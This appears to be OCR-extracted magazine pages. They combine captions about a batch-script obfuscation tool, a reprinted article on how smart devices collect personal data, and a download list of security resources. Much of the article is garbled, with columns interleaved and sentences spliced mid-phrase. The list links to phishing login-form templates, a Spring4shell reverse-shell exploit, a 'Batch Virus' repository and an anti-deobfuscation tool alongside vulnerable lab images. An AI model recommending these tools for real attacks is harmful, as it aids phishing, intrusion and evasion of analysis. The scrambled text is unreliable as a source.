



Adding UTF-16 BOM will not help in evading antivirus. It is encoding just meant to confuse text editors.





Anti deobfuscation helps in preventing or making deobfuscation difficult. Deobfuscation is the process of converting a program that is difficult to understand into an understandable format. There are many tools that are used for deobfuscation. Anti deobfuscation feature of Batch Guard is used to make it hard for these tools.





# Smart Devices Spy On You - 2 Computer Scientists Explain How The Internet Of Things Can Violate Your Privacy.

# **ONLINE SECURITY**

Roberto Yus

Assistant Professor Of Computer Science,
University Of Maryland,
Baltimore County.

Primal Pappachan
PostDoctoral Scholar in Computer Science,
Penn State.

Have you ever felt a creeping sensation that someone's watching you? Then you turn around and you don't see anything out of the ordinary. Depending on where you were, though, you might not have been completely imagining it. There are billions of things sensing you every day.

They are everywhere, hidden in plain sight – connected devices in use around the world in inside your TV, fridge, "Therefore, as a user, it is important to 2018, and the number is car and office. These things make an informed decision by billion by 2030.

\*\*Rectangle of the second devices in use around the world in projected to grow to over 50 below to over 50 billion by 2030.

you might imagine, and understanding the trade-offs between many of them communicate privacy and comfort when buying, Know About You

that information over the installing and using an internet-Smart devices collect a wide internet.

Back in 2007, it would have been connected device. "range of data about their users. Smart

Back in 2007, it would have been hard to imagine the revolution of useful apps and services that smartphones ushered in. But they came with a cost in terms of intrusiveness and loss of privacy. As computer scientists who study data management and privacy, we find that with internet connectivity extended to devices in homes, offices and cities, privacy is in more danger than ever.

# **Internet Of Things**

Your appliances, car and home are designed to make your life easier and automate tasks you perform daily: switch lights on and off when you enter and exit a room, remind you that your tomatoes are about to go bad, personalize the tem-

-perature of the house depending on the weather and preferences of each person in the household

To do their magic, they need the internet to reach out for help and correlate data. Without in ternet access, your smart thermostat can collect data about you, but it doesn't know what the we ather forecast is, and it isn't powerful enough to process all of the information to decide what to do.

But it's not just the things in your home that are communicating over the internet. Workplace -s, malls and cities are also becoming smarter, an -d the smart devices in those places have similar requirements. In fact, the Internet of Things (IoT) is already widely used in transport and log -istics, agriculture and farming, and industry auto -mation. There were around 22 billion internet-connected devices in use around the world in

d device. "range of data about their users. Smart security cameras and smart assistants are, in the end, cameras and microphones in your home that collect video and audio information about your presence and activities. On the less obvious end of the spectrum, things like smart TVs use cameras and microphones to spy on users, smart lightbulbs track your sleep and heart rate, and smart vacuum cleaners recognize objects in your home and map every inch of it.

Sometimes, this surveillance is marketed as a feature. For example, some Wi-Fi routers can co llect information about users' whereabouts in the home and even coordinate with other smart devi pces to sense motion.

Manufacturers typically promise that only automated decision-making systems and not

(Cont'd On Next Page)

not humans see your data. But this isn't always Regulations are an important step; however, thei the case. For example, Amazon workers listen to -r enforcement is likely to take a while to catch some conversations with Alexa, transcribe them up with the ever-increasing population of interne and annotate them, before feeding them into aut -t-connected devices. In the meantime, there are -omated decision-making systems.

automated decision making systems can have un away an inordinate amount of personal data. -wanted consequences. Any private data that is shared over the internet could be vulnerable to hackers anywhere in the world, and few consum -acy. The Federal Trade Commission offers sugg -er internet-connected devices are very secure.

## **Understand Your Vulnerabilities**

With some devices, like smart speakers or came-related to what you want the device to do. The ras, users can occasionally turn them off for priv- Online Trust Alliance provides additional tips -nnecting the devices from the internet can sever private use of consumer internet-connected ely limit their usefulness. You also don't have that option when you're in workspaces, malls or smart cities, so you could be vulnerable even if internet-connected device, find out what data it you don't own smart devices.

-e. This is not always easy. Studies have shown that, for example, owners of smart home personal assistants have an incomplete understanding of what data the devices collect, where the data be smart. For example, are you willing to give is stored and who can access it.

introduced laws to protect privacy and give peo-you a coffee? ple more control over their data. Some example -s are the European General Data Protection Regulation (GDPR) and California Consumer Privacy Act (CCPA). Thanks to this, for instance you can submit a Data Subject Access Request (DSAR) to the organization that collects your da -ta from an internet-connected device. The organizations are required to respond to requests wit -hin those jurisdictions within a month explaining what data is collected, how it is used within the organization and whether it is shared with any third parties.

**Limit The Privacy Damage** 

things you can do to take advantage of some of But even limiting access to personal data to the benefits of internet-connected without giving

If you own a smart device, you can take steps to secure it and minimize risks to your priv -estions on how to secure your internet-connected devices. Two key steps are updating the device's firmware regularly and going through its settings and disabling any data collection that is not acy. However, even when this is an option, disco and a checklist for consumers to ensure safe and devices.

If you are on the fence about purchasing an captures and what the manufacturer's data mana Therefore, as a user, it is important to make -gement policies are from independent sources an informed decision by understanding the trad-such as Mozilla's Privacy Not Included. By using e-offs between privacy and comfort when buying this information, you can opt for a version of the installing and using an internet-connected devic smart device you want from a manufacturer that takes the privacy of its users seriously.

> Last but not least, you can pause and reflect on whether you really need all your devices to away information about yourself to be able to ve Governments all over the world have -rbally command your coffee machine to make

> > This Article first appeared in The Conversation

# **DOWNLOADS**

1. Log4shell Vulnerable Image: <a href="https://github.com/christophetd/log4shell-vulnerable-app">https://github.com/christophetd/log4shell-vulnerable-app</a>

- 2. Vulhub Pre-Built Vulnerable Docker Images: https://github.com/vulhub/vulhub
- 3. Browser In The Browser (BITB) Login Form Templates: <a href="https://github.com/mrd0x/BITB">https://github.com/mrd0x/BITB</a>
  - 4. Spring4shell POC Vulnerable Target & Exploit : <a href="https://github.com/reznok/Spring4Shell-POC">https://github.com/reznok/Spring4Shell-POC</a>
  - 5. Spring4shell Vulnerability Scanner Hunt4spring : https://github.com/redhuntlabs/Hunt4Spring
    - 6. Spring4shell Exploit For Reverse Shell: <a href="https://github.com/Leovalcante/spring4shell">https://github.com/Leovalcante/spring4shell</a>

7. Batch Guard - Tool : <a href="https://github.com/ch2sh/BatchGuard">https://github.com/ch2sh/BatchGuard</a>

8. Batch Virus: https://github.com/fuhrmarvin96/Batch-Virus

# **USEFUL RESOURCES**

Check whether your email is a part of any data breach

https://haveibeenpwned.com